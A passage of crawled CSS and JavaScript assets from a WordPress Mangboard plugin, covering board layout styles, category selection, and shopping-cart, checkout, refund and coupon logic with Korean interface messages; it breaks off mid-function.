.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table{border-top:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table tr td{border-bottom:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:21px 3px 5px 7px !important;vertical-align:top !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:17px 5px 17px 13px !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table{border-top:none !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table tr td{border-bottom:none !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:20px 3px 5px 7px !important;vertical-align:top !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:17px 5px 17px 13px !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .mb-user-title{}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .btn-box-center {padding:0px 4px 0 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .btn-box-center .btn-default{width:100%;}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table{border-top:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table tr td{border-bottom:none !important;}
.mb-board .mb-layout-responsive-box .main-style1 .btn-box-center .btn-default{height:38px !important;min-width:200px !important;font-size:14px !important;margin-top:20px !important;padding: 5px 10px 5px !important;}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .mb-responsive-box>div{
    display: block !important;
}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{
	display: block !important;
	width: 100%;
	padding:10px 5px 5px !important;
	float: none !important;
	border-right: none !important;
	background: none !important;
}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{
	display: block !important;
	width: 100%;
	padding:0px 4px 14px !important;
	line-height:1.4;
	float: none !important;
	border-bottom:1px solid #F6F6F6;
}

/* mobile style */
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label{
	width: 25%;
	min-width:80px !important;
	padding:5px 3px 5px 10px !important;
	line-height:1.2 !important;
}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content{
	width: 75%;
	padding:10px 0px 10px 10px !important;
}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:13px 2px 6px 5px !important;vertical-align:top !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:15px 2px 8px 5px !important;vertical-align:top !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:13px 5px 13px 5px !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:15px 5px 15px 5px !important;}

.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box>div{
	min-height:50px;
}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .btn-box-center{padding:5px 5px 0;}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .btn-box-center .btn-default{width:100%;}

--- FILE ---
content_type: text/css
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/user/css/style.css?ver=162
body_size: 441
content:
.mb-user {padding-top:20px;padding-bottom:50px;}
.mb-user .mb-style1 .table-write>tbody tr, .mb-user .mb-style1 .table-write>tbody td {background-color: transparent !important;}
.mb-user .mb-password-template1{padding:50px 70px 70px;}
.mb-user .mb-find-id-template1{padding:50px 70px 70px;}
.mb-mobile .mb-user .mb-password-template1{padding:30px 0 30px !important;}
.mb-mobile .mb-user .mb-find-id-template1{padding:30px 0 30px !important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/widgets/commerce_category/js/common.js?ver=162
body_size: 2817
content:
function commerce_category_select(mode,index){
	if(index==0){
		set_category_data(category_data,mode+"_select_category1",mb_categorys["value1"]);			
		if(mb_categorys["value1"]!=undefined && mb_categorys["value1"]!=""){
			set_category_data(category_data[jQuery("#"+mode+"_select_category1 option").filter(":selected").val()],mode+"_select_category2",mb_categorys["value2"]);
			if(typeof(category_data[jQuery("#"+mode+"_select_category1 option").filter(":selected").val()])==='object') jQuery("#"+mode+"_before_category2").show();
		}else jQuery("#"+mode+"_select_category2").hide();

		if(mb_categorys["value2"]!=undefined && mb_categorys["value2"]!=""){
			set_category_data(category_data[jQuery("#"+mode+"_select_category1 option").filter(":selected").val()][jQuery("#"+mode+"_select_category2 option").filter(":selected").val()],mode+"_select_category3",mb_categorys["value3"]);
			if(typeof(category_data[jQuery("#"+mode+"_select_category1 option").filter(":selected").val()][jQuery("#"+mode+"_select_category2 option").filter(":selected").val()])==='object') jQuery("#"+mode+"_before_category3").show();
		}else jQuery("#"+mode+"_select_category3").hide();
	}
}

function sendCommerceSelectSearch(mode,index,data){
	if(index==1){
		if(jQuery("#"+mode+"_select_category1")) jQuery("input[name=category1]").val(jQuery("#"+mode+"_select_category1 option").filter(":selected").val())
		if(jQuery("input[name=category2]").length>0) jQuery("input[name=category2]").val("")
		if(jQuery("input[name=category3]").length>0) jQuery("input[name=category3]").val("")
	}else if(index==2){
		if(jQuery("#"+mode+"_select_category1")) jQuery("input[name=category1]").val(jQuery("#"+mode+"_select_category1 option").filter(":selected").val())
		if(jQuery("#"+mode+"_select_category2")) jQuery("input[name=category2]").val(jQuery("#"+mode+"_select_category2 option").filter(":selected").val())
		if(jQuery("input[name=category3]").length>0) jQuery("input[name=category3]").val("")
	}else if(index==3){
		if(jQuery("#"+mode+"_select_category1")) jQuery("input[name=category1]").val(jQuery("#"+mode+"_select_category1 option").filter(":selected").val())
		if(jQuery("#"+mode+"_select_category2")) jQuery("input[name=category2]").val(jQuery("#"+mode+"_select_category2 option").filter(":selected").val())
		if(jQuery("#"+mode+"_select_category3")) jQuery("input[name=category3]").val(jQuery("#"+mode+"_select_category3 option").filter(":selected").val())
	}
	var search_url					= '';
	if(typeof(mb_urls["search2"])!=='undefined') search_url					= mb_urls["search2"];	
	else search_url					= mb_urls["search"];	

	var params						= jQuery('#'+mb_options["board_name"]+'_form_board_search').serialize();
	if(typeof(data)!=='undefined') params					= params+"&"+data;		
	search_url						= search_url+"&"+params;	
	moveURL(search_url);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/commerce/js/main.js?ver=162
body_size: 75072
content:
var product_required_options_index		= 1;
var product_add_options_index			= 1;
var commerce_action						= "";
var order_cancel_popup					= "";
var move_check								= false;
var commerce_price_type					= 2;
var commerce_currency1					= "$";
var currency_number1						= 2;
var commerce_currency2					= "원";
var currency_number2						= 0;

function addCart(pid,param){
	if(checkProductOptions()){
		commerce_action		= "add_cart";
		if(typeof(param)=='undefined' || param==null)	param = "";
		sendCommerceData(commerce_action,pid,param);
	}
}

function addCheckout(type, pid, count, param){
	if(mb_options["use_guest_order"]=="0" && !mb_is_login){
		alert("로그인이 필요한 기능입니다 (로그인 페이지로 이동합니다)");
		moveURL(mb_urls["login"]);
		return;
	}
	
	if(type!="direct" || checkProductOptions()){
		if(typeof(param)=='undefined' || param==null)	param = "";
		var board_pid			= "";
		var check_count		= 0;
		commerce_action			= "cart_checkout";

		if(typeof(count)!=='undefined' && count!="") param	= param+"&order_count="+count;
		if(typeof(pid)!=='undefined' && pid!="") {
			board_pid			= pid;		
		}
		
		if(type=="one"){				
			check_count	= 1;
		}else if(type=="direct"){
			commerce_action		= "direct_checkout";
			check_count		= 1;
		}else{
			if(type=="all")
				jQuery(":checkbox", jQuery("#tbl_board_list")).prop("checked", true);

			check_count	= jQuery("input[name='check_array[]']").filter(":checked").length;		
		}

		if(check_count>0) {		
			sendCommerceData(commerce_action,board_pid,param);
		}else{
			showAlertPopup({"code":"1000","message":"주문할 상품을 선택해 주세요"});
		}	
	}
}
//상품 목록에서 바로 구매하기
function addCheckout_direct(pid,param){
	if(typeof(param)=='undefined' || param==null)	param = "";
	addCheckout("direct", pid, "", param);
}
function addWishlist(pid,param){
	if(!mb_is_login){
		showConfirmPopup("로그인이 필요한 기능입니다<br>로그인 페이지로 이동하시겠습니까?", {}, function(){
			moveURL(mb_urls["login"]);
		});	
	}else{
		if(typeof(param)=='undefined' || param==null)	param = "";
		commerce_action		= "add_wishlist";
		sendCommerceData(commerce_action,pid,param);
	}
}
function checkProductListOptions(pid){
	showConfirmPopup("옵션선택이 있는 상품입니다.<br>상품 옵션을 선택해 주세요.", {}, function(){
		moveURL("./?vid="+pid);
	});
}
function checkProductOptions(){		
	var message			= "";
	if(jQuery("input[name='order_count']").length>0 && isNaN(jQuery("input[name='order_count']").val())){
		message		= "주문수량을 입력해 주세요";
		alert(message);
		return false;
	}
	if(jQuery("input[name='order_options1']").length>0 && jQuery("input[name='order_options1']").val()==""){
		message		= jQuery("input[name='order_options1']").parent().prev().text()+"을 입력해 주세요";
		alert(message);
		jQuery("input[name='order_options1']").focus();
		return false;
	}
	if(jQuery("input[name='order_options2']").length>0 && jQuery("input[name='order_options2']").val()==""){
		message		= jQuery("input[name='order_options2']").parent().prev().text()+"을 입력해 주세요";
		alert(message);
		jQuery("input[name='order_options2']").focus();
		return false;
	}
	if(jQuery("input[name='order_options3']").length>0 && jQuery("input[name='order_options3']").val()==""){
		message		= jQuery("input[name='order_options3']").parent().prev().text()+"을 입력해 주세요";
		alert(message);
		jQuery("input[name='order_options3']").focus();
		return false;
	}

	if(jQuery("#use_product_options").val()=="0")
		return true;

	if(jQuery("select[name='product_required_options_select[]']").length>0 && jQuery("input[name='product_required_options[]']").length==0){
		if(jQuery("select[name='product_required_options_select2[]']").length>0 && jQuery("input[name='product_required_options2[]']").length==0){
			alert("옵션을 선택 또는 입력해 주세요");
			return false;
		}else if(jQuery("select[name='product_required_options_select2[]']").length==0){
			alert("옵션을 선택 또는 입력해 주세요");
			return false;
		}
	}
	if(jQuery("select[name='product_required_options_select2[]']").length>0 && jQuery("input[name='product_required_options2[]']").length==0){
		if(jQuery("select[name='product_required_options_select[]']").length>0 && jQuery("input[name='product_required_options[]']").length==0){
			alert("옵션을 선택 또는 입력해 주세요");
			return false;
		}else if(jQuery("select[name='product_required_options_select[]']").length==0){
			alert("옵션을 선택 또는 입력해 주세요");
			return false;
		}
	}	
	return true;	
}
function addCartMove(pid){		
	commerce_action		= "add_cart";	
	move_check		= true;
	sendCommerceData(commerce_action,pid);
}

function showCommerceDeleteConfirm(type, pid){	
	showConfirmPopup("삭제하시겠습니까?", {}, function(){
		var data				= "mode=cart&board_action=delete&board_name="+mb_options["board_name"]+"&board_pid="+pid;
		sendDataRequest(mb_urls["board_api"], data, sendCartDeleteHandler);
	});	
}
function sendCartDeleteHandler(response, state)
{
	if(response && response.state == "success"){
		moveURL("reload");
	}else{
		showAlertPopup(response);
	}
}

function selectCartProduct(){	
	
	var sale_price					= 0;
	var regular_price				= 0;
	var discount					= 0;
	var shipping_cost				= 0;
	var max_shipping_cost		= 0;
	var shipping_check			= false;
	var product_type				= "";

	jQuery("input[name='check_array[]']").each(
		function(index) {
			if(jQuery(this).is(":checked")){
				product_type		= jQuery("input[name='product_type_array[]']").get(index).value;
				if(product_type.indexOf('shipping')==0) shipping_check		= true;

				sale_price			= sale_price+parseFloat(jQuery("input[name='sale_price_array[]']").get(index).value);
				regular_price		= regular_price+parseFloat(jQuery("input[name='regular_price_array[]']").get(index).value);				
				s_cost				= parseFloat(jQuery("input[name='shipping_cost_array[]']").get(index).value);
				shipping_cost		= shipping_cost+s_cost;
				if(max_shipping_cost<s_cost) max_shipping_cost		= s_cost;
			}
		}
	);
	discount			= regular_price - sale_price;

	if(mb_options["commerce_item_type"]=="all" && !shipping_check){
		shipping_cost		= 0;
	}else if(parseFloat(mb_options["free_shipping_order"])!=0 && parseFloat(mb_options["free_shipping_order"])<=sale_price) {
		shipping_cost		= 0;
	}else if(mb_options["commerce_item_type"]=="virtual" || mb_options["commerce_item_type"]=="file" || mb_options["commerce_item_type"]=="video"){
		shipping_cost		= 0;
	}else if(mb_options["commerce_item_type"]=="all" || mb_options["commerce_item_type"]=="shop"){
		shipping_cost		= parseFloat(mb_options["shipping_cost"]);
		if(max_shipping_cost>shipping_cost) 		shipping_cost	= max_shipping_cost;
	}
	
	if(commerce_price_type==2){
		jQuery("#billing_regular_price1").html(jQuery.number(regular_price+shipping_cost,currency_number2)+commerce_currency2);
		jQuery("#billing_discount1").html(jQuery.number(discount,currency_number2)+commerce_currency2);
		jQuery("#billing_order_price1").html(jQuery.number(sale_price+shipping_cost,currency_number2)+commerce_currency2);	

		jQuery("#billing_regular_price2").html(jQuery.number(regular_price,currency_number2)+commerce_currency2);
		jQuery("#billing_shipping_cost2").html(jQuery.number(shipping_cost,currency_number2)+commerce_currency2);	
		jQuery("#billing_discount2").html(jQuery.number(discount,currency_number2)+commerce_currency2);
		jQuery("#billing_order_price2").html(jQuery.number((sale_price+shipping_cost),currency_number2)+commerce_currency2);	
	}else{
		jQuery("#billing_regular_price1").html(commerce_currency1+jQuery.number(regular_price+shipping_cost,currency_number1));
		jQuery("#billing_discount1").html(commerce_currency1+jQuery.number(discount,currency_number1));
		jQuery("#billing_order_price1").html(commerce_currency1+jQuery.number(sale_price+shipping_cost,currency_number1));	

		jQuery("#billing_regular_price2").html(commerce_currency1+jQuery.number(regular_price,currency_number1));
		jQuery("#billing_shipping_cost2").html(commerce_currency1+jQuery.number(shipping_cost,currency_number1));	
		jQuery("#billing_discount2").html(commerce_currency1+jQuery.number(discount,currency_number1));
		jQuery("#billing_order_price2").html(commerce_currency1+jQuery.number((sale_price+shipping_cost),currency_number1));	
	}

	if(shipping_cost==0){
		jQuery("#cart_order_box1").show();
		jQuery("#cart_order_box2").hide();
	}else{
		jQuery("#cart_order_box1").hide();
		jQuery("#cart_order_box2").show();
	}
}



function selectSalesTableProduct(){	
	var sale_price				= 0;
	var order_price				= 0;
	var shipping_cost			= 0;

	jQuery("input[name='check_array[]']").each(
		function(index) {
			if(jQuery(this).is(":checked")){
				sale_price			= sale_price+parseFloat(jQuery("input[name='sale_price_array[]']").get(index).value);
				order_price			= order_price+parseFloat(jQuery("input[name='order_price_array[]']").get(index).value);
				shipping_cost		= shipping_cost+parseFloat(jQuery("input[name='shipping_cost_array[]']").get(index).value);
			}
		}
	);

	if(commerce_price_type==2){
		jQuery("#st_sale_price").html(jQuery.number(sale_price,currency_number2)+commerce_currency2);	
		jQuery("#st_shipping_cost").html(jQuery.number(shipping_cost,currency_number2)+commerce_currency2);
		jQuery("#st_selling_price").html(jQuery.number(order_price,currency_number2)+commerce_currency2);
	}else{
		jQuery("#st_sale_price").html(commerce_currency1+jQuery.number(sale_price,currency_number1));	
		jQuery("#st_shipping_cost").html(commerce_currency1+jQuery.number(shipping_cost,currency_number1));
		jQuery("#st_selling_price").html(commerce_currency1+jQuery.number(order_price,currency_number1));
	}
}

function sendCommerceData(action,pid,param,callback){
	var sendCallback;
	if(typeof(callback)==='undefined') sendCallback = sendCommerceDataHandler;
	else if(typeof(callback)==='function') sendCallback	= callback;

	var board_pid		= "";
	if(typeof(pid)!=='undefined' && pid!="") board_pid = pid;
	else board_pid		= mb_options["pid"];	

	var data				= jQuery('#'+mb_options["board_name"]+'_form_board_'+mb_options["mode"]).serialize();	
	data					= data+"&board_name="+mb_options["board_name"]+"&board_pid="+board_pid+"&mode=commerce&board_action="+action;
	if(typeof(param)!=='undefined' && param!="") data	= data+"&"+param;
	sendDataRequest(mb_urls["commerce_api"], data, sendCallback);
}

function sendCommerceOrderState(pid,order,state,callback){
	var sendCallback;
	if(typeof(callback)==='undefined') sendCallback = sendCommerceDataHandler;
	else if(typeof(callback)==='function') sendCallback	= callback;

	order_cancel_popup		= "";
	var msg		= "변경하시겠습니까?";
	var text1		= '';
	var text2		= '신청하기';
	if(order=="cancelled_order"){
		text1		= "주문 취소";
		msg		= "주문을 취소하시겠습니까?";
	}else if(order=="return_request"){
		if(order==state) {
			text1		= "반품 신청";
			msg		= "반품을 신청하시겠습니까?";
		}else msg		= "반품을 취소하시겠습니까?";
	}else if(order=="exchange_request"){
		if(order==state){
			text1		= "교환 신청";
			msg		= "교환을 신청하시겠습니까?";
		}else msg		= "교환을 취소하시겠습니까?";
	}else if(order=="refund_request"){
		if(order==state){
			text1		= "환불 신청";
			msg		= "환불을 신청하시겠습니까?";
		}else msg		= "환불신청을 취소하시겠습니까?";
	}

	var cancel_reason_option	= jQuery(".mb-board input[name='cancel_reason_"+pid+"']").val();
	if(text1!="" && typeof(cancel_reason_option)!=='undefined' && cancel_reason_option!=''){
		order_cancel_popup		= text1;
		var pop_body	= '<div class="mb-order-cancel-popup" style="padding:0px 0px 16px;width:100%;width:300px;background-color:#FFF;;">';

			pop_body		+= '<div class="mb-commerce-pop" style="position:relative;margin-bottom:13px;"><div class="pop-title-head" style="font-size: 16px !important;padding: 9px 0 9px;border-bottom: 1px solid #999;background-color: #525252;color: #FFF;font-weight: 600 !important;">'+text1+'</div></div>';
			
			pop_body		+= '<div style="padding:5px 0px 5px;width:250px;margin:0 auto;">';
				pop_body		+= '<div style="padding-bottom:3px; font-size:15px;font-weight:600;line-height:1.4;text-align:left;">1. '+text1+' 이유를 선택해 주세요</div>';
				pop_body		+= '<div style="text-align:left;line-height:2.1 !important;padding-left:1px;">';
					var cancel_array				= cancel_reason_option.split(",");
					for(i=0;i<cancel_array.length;i++){
						pop_body		+= '<div><label for="mb_myorder_cancel'+(i+1)+'" style="font-size:14px !important;"><input type="radio" name="mb_myorder_cancel_reason" style="width:16px !important;height:16px !important;" id="mb_myorder_cancel'+(i+1)+'" value="'+cancel_array[i]+'"> '+cancel_array[i]+'</label></div>';
					}
					pop_body		+= '<div><label for="mb_myorder_cancel_etc" style="font-size:14px !important;"><input type="radio" name="mb_myorder_cancel_reason" style="width:16px !important;height:16px !important;" id="mb_myorder_cancel_etc" value="기타"> 기타</label> <input style="width:150px;" name="mb_myorder_cancel_text" id="mb_myorder_cancel_text" title="" value="" type="text" onclick="document.getElementById(\'mb_myorder_cancel_etc\').checked = true;return false;"></div>';
				pop_body		+= '</div>';				
				
				if(order=="return_request" || order=="refund_request"){
					var pay_method	= jQuery(".mb-board input[name='pay_method_"+pid+"']").val();
					var pay_state		= jQuery(".mb-board input[name='pay_state_"+pid+"']").val();
					if(pay_method=="bank" && pay_state=="complete"){
						pop_body		+= '<div class="" style="padding-top:18px;">';
							pop_body		+= '<div style="padding-bottom:3px; font-size:15px;font-weight:600;line-height:1.4;text-align:left;">2. 환불 계좌번호</div>';
							pop_body		+= '<textarea style="width:100%;height:60px;"  name="mb_myorder_bank_account" id="mb_myorder_bank_account" placeholder="환불 받으실 계좌번호를 입력해 주세요"></textarea>';
						pop_body		+= '</div>';
					}
				}

				pop_body		+= '<div class="btn-box-center" style="padding-top:24px;">';
					pop_body		+= '<a href="javascript:;" id="mb_pop_confirm_cancel" onclick="hidePopupBox()" class="btn btn-default btn-cancel margin-right-10"><span>취소하기</span></a>';
					pop_body		+= '<a href="javascript:;" id="mb_pop_confirm_ok" onclick="sendCommerceModifyStateData(\''+pid+'\',\''+order+'\',\''+state+'\')" class="btn btn-default btn-ok"><span>'+text2+'</span></a>';
				pop_body		+= '</div>';
			pop_body		+= '</div>';
		pop_body		+= '</div>';

		showPopupBox("Html", '',pop_body);
	}else{
		if(confirm(msg)){
			sendCommerceModifyStateData(pid,order,state,sendCallback);
		}
	}
}
function sendCommerceModifyStateData(pid,order,state,callback){
	var sendCallback;
	if(typeof(callback)==='undefined') sendCallback = sendCommerceDataHandler;
	else if(typeof(callback)==='function') sendCallback	= callback;

	
	if(typeof(pid)==='undefined' && pid!="") return;
	commerce_action			= "modify_order_state";

	var cancel_reason	= "";

	if(jQuery(".mb-order-cancel-popup input[name='mb_myorder_cancel_reason']").length>0){
		cancel_reason	= jQuery(".mb-order-cancel-popup input[name='mb_myorder_cancel_reason']:checked").val();
		if(typeof(cancel_reason)==='undefined' || cancel_reason==''){
			alert("신청 이유를 선택해주세요");
			return;
		}else{
			if(cancel_reason=='기타'){
				cancel_reason	= jQuery(".mb-order-cancel-popup input[name='mb_myorder_cancel_text']").val();
			}	
			if(typeof(cancel_reason)==='undefined' || cancel_reason==''){
				alert("신청 이유를 입력해주세요");
				return;
			}
		}

		if(jQuery(".mb-order-cancel-popup #mb_myorder_bank_account").length>0){
			var bank_account	= jQuery(".mb-order-cancel-popup #mb_myorder_bank_account").val();
			if(bank_account!=''){
				if(cancel_reason!=undefined && cancel_reason!='' ){
					cancel_reason	+= " : "+bank_account;
				}else{
					cancel_reason	= bank_account;
				}
			}else{
				alert("환불 받으실 계좌번호를 입력해 주세요");
				return;
			}
		}
	}

	var data					= "board_name="+mb_options["board_name"]+"&board_pid="+pid+"&mode=commerce&board_action="+commerce_action+"&order_state="+state+"&cancel_reason="+encodeURIComponent(cancel_reason);
	if(!mb_is_login) {
		if(jQuery("input[name='order_password']").length>0){
			data		+= '&order_pw='+encodeURIComponent(jQuery("input[name='order_password']").val());
		}else if(jQuery("#order_password").length>0){
			data		+= '&order_pw='+encodeURIComponent(jQuery("#order_password").val());
		}
	}
	sendDataRequest(mb_urls["commerce_api"], data, sendCallback);
}

function sendCommerceOrderConfirm(pid,order,callback){
	var sendCallback;
	if(typeof(callback)==='undefined') sendCallback = sendCommerceDataHandler;
	else if(typeof(callback)==='function') sendCallback	= callback;

	var msg		= "변경하시겠습니까?";
	if(order=="order_confirm"){
		msg		= "구매를 확정하시겠습니까?";
	}
	if(confirm(msg)){
		if(typeof(pid)==='undefined' && pid!="") return;
		commerce_action			= "modify_order_confirm";
		var data					= "board_name="+mb_options["board_name"]+"&board_pid="+pid+"&mode=commerce&board_action="+commerce_action;
		sendDataRequest(mb_urls["commerce_api"], data, sendCallback);
	}	
}

function checkCartOrderCount(args){	
	jQuery(".mc-order-count-modify").each(
		function(index) {
			if(this.value=="" || parseInt(this.value)<=0){
				jQuery(this).val(1);
			}
		}
	);
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_pid]').val(args.board_pid);
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_action]').val(args.board_action);
	sendFormDataRequest(jQuery('#'+mb_options["board_name"]+'_form_board_list'), mb_urls["commerce_api"], sendBoardListDataHandler);
}

function setCommerceCartItemCount(count){
	jQuery(".mb-product-cart-count .mb-number").text(count);
}
function sendCommerceDataHandler(response, state){	
	if(response && response.state == "success"){
		if(typeof(response.message)!=='undefined' && response.message!="") 
			alert(response.message);

		if(commerce_action=="direct_checkout" || commerce_action=="cart_checkout"){			
			moveURL(mb_urls["commerce_billing"]);
		}else if(commerce_action=="modify_order_state"){
			if(order_cancel_popup!=""){
				alert("신청하신 내용이 정상적으로 접수되었습니다");
			}
			moveURL("reload");
		}else if(commerce_action=="modify_order_confirm"){
			moveURL("reload");
		}else if(commerce_action=="order_confirm_modify" || commerce_action=="order_confirm_request" || commerce_action=="order_confirm_pending" ){			
			moveURL("reload");
		}else if(commerce_action=="add_cart"){
			if(move_check){
				moveURL(mb_urls["commerce_cart"]);
			}else{
				if(typeof(response.data)!=='undefined' && typeof(response.data.item_count)!=='undefined' && response.data.item_count!="") {
					setCommerceCartItemCount(response.data.item_count);
				}
				showConfirmPopup("장바구니에 담겼습니다<br>지금 확인하시겠습니까?", {}, function(){
					moveURL(mb_urls["commerce_cart"]);
				});
			}			
		}else if(commerce_action=="add_wishlist"){
			showConfirmPopup("위시리스트에 담겼습니다<br>지금 확인하시겠습니까?", {}, function(){
				moveURL(mb_urls["commerce_wishlist"]);
			});
		}else if(commerce_action.indexOf('use_coupon')==0 || commerce_action=="create_coupon" || commerce_action=="delete_coupon"){
			moveURL("reload");
		}
	}else{		
		showAlertPopup(response);
	}	
	move_check		= false
}

function checkAddShipping(obj){
	if(jQuery(obj).is(":checked")){
		jQuery("#shipping_cost").val(parseFloat(jQuery("#shipping_cost").val())+parseFloat(jQuery("#add_shipping_cost").val()));
	}else{
		jQuery("#shipping_cost").val(parseFloat(jQuery("#shipping_cost").val())-parseFloat(jQuery("#add_shipping_cost").val()));
	}
	checkBillingPrice('shipping');
}
function setOrderCheckboxAll(){
	if(jQuery("#order_check_all").is(":checked")){
		jQuery(":checkbox", jQuery(".mc-billing-pay-check-box")).prop("checked", true);
	}else{
		jQuery(":checkbox", jQuery(".mc-billing-pay-check-box")).prop("checked", false);
	}
}

function checkMaxPoint(obj,max){
	var coupon_discount	= parseFloat(jQuery("#coupon_discount").val());
	if(coupon_discount!=0){
		if(max>coupon_discount){
			max		= max-coupon_discount;
		}		
	}	

	if(typeof(max)!=='undefined'){
		if(max<parseInt(jQuery(obj).val())){
			jQuery(obj).val(max);		
		}		
	}	
}
function useOrderPoint(min,max,type){
	var input_point		= 0;
	if(jQuery("#input_point").val()!=""){
		input_point		= parseFloat(jQuery("#input_point").val());
	}
	var coupon_discount	= parseFloat(jQuery("#coupon_discount").val());
	if(coupon_discount!=0){
		if(max>coupon_discount){
			max		= max-coupon_discount;
		}		
	}

	if(type==2){
		if(jQuery("input[name='use_max_point']").is(":checked")) input_point		= max;
		else input_point		= 0;
	}else{
		if(max<input_point) input_point		= max;
	}		
	jQuery("#input_point").val(input_point);

		
	if(input_point=="") {
		input_point	= 0;
		jQuery("#input_point").val(input_point);
	}
	if(input_point!=0 && input_point<min){
		alert("최소 "+ min+"P 이상이 되어야 사용이 가능합니다");
	}else{
		jQuery("#use_point").val(parseFloat(input_point));
		checkBillingPrice('point');
	}
}
var checkCouponPrice		= 0;
function useDiscountCoupon(obj,value){	
	var coupon_discount	= value;
	var order_price				= parseFloat(jQuery("#order_price").val());
	var check_price			= order_price+checkCouponPrice;
	if(coupon_discount>check_price) {
		coupon_discount		= check_price;
	}
	jQuery("#coupon_discount").val(coupon_discount);
	checkBillingPrice('coupon');
	checkCouponPrice		= value;
}
function checkBillingPrice(type){
	if(type!='coupon'){
		jQuery("#coupon_discount").val(checkCouponPrice);
	}

	var o_price		= (parseInt(parseFloat(jQuery("#regular_price").val())*100)-parseInt(parseFloat(jQuery("#discount").val())*100)-parseInt(parseFloat(jQuery("#use_point").val())*100)-parseInt(parseFloat(jQuery("#coupon_discount").val())*100)+parseInt(parseFloat(jQuery("#shipping_cost").val())*100))/100;
	jQuery("#order_price").val(o_price);

	var regular_price1		= jQuery("#regular_price").val();
	var order_price1			= jQuery("#order_price").val();
	var discount1			= parseFloat(jQuery("#discount").val())+parseFloat(jQuery("#use_point").val())+parseFloat(jQuery("#coupon_discount").val());
	var shipping_cost1		= jQuery("#shipping_cost").val();

	if(commerce_price_type==2){
		jQuery("#billing_regular_price").html(jQuery.number(regular_price1,currency_number2)+commerce_currency2);
		jQuery("#billing_order_price").html(jQuery.number(order_price1,currency_number2)+commerce_currency2);		
		jQuery("#billing_discount").html(jQuery.number(discount1,currency_number2)+commerce_currency2);
		jQuery("#billing_shipping_cost").html(jQuery.number(shipping_cost1,currency_number2)+commerce_currency2);

		jQuery("#billing_regular_price2").html(jQuery.number(regular_price1,currency_number2)+commerce_currency2);
		jQuery("#billing_order_price2").html(jQuery.number(order_price1,currency_number2)+commerce_currency2);
		jQuery("#billing_discount2").html(jQuery.number(discount1,currency_number2)+commerce_currency2);
		jQuery("#billing_shipping_cost2").html(jQuery.number(shipping_cost1,currency_number2)+commerce_currency2);
	}else{
		jQuery("#billing_regular_price").html(commerce_currency1+' '+jQuery.number(regular_price1,currency_number1));
		jQuery("#billing_order_price").html(commerce_currency1+jQuery.number(order_price1,currency_number1));		
		jQuery("#billing_discount").html(commerce_currency1+jQuery.number(discount1,currency_number1));
		jQuery("#billing_shipping_cost").html(commerce_currency1+jQuery.number(shipping_cost1,currency_number1));

		jQuery("#billing_regular_price2").html(commerce_currency1+' '+jQuery.number(regular_price1,currency_number1));
		jQuery("#billing_order_price2").html(commerce_currency1+jQuery.number(order_price1,currency_number1));
		jQuery("#billing_discount2").html(commerce_currency1+jQuery.number(discount1,currency_number1));
		jQuery("#billing_shipping_cost2").html(commerce_currency1+jQuery.number(shipping_cost1,currency_number1));
	}
}
function useOrderMoney(min,max){
	var input_money		= 0;
	if(typeof(max)!=='undefined'){
		if(jQuery("input[name='use_max_money']").is(":checked")) input_money		= max;
		else input_money		= 0;
		jQuery("#input_money").val(input_money);		
	}else{
		input_money		= parseFloat(jQuery("#input_money").val());
	}
		
	if(input_money=="") {
		input_money	= 0;
		jQuery("#input_money").val(input_money);
	}
	if(input_money!=0 && input_money<min){
		alert("최소 "+ min+"원 이상이 되어야 사용이 가능합니다");
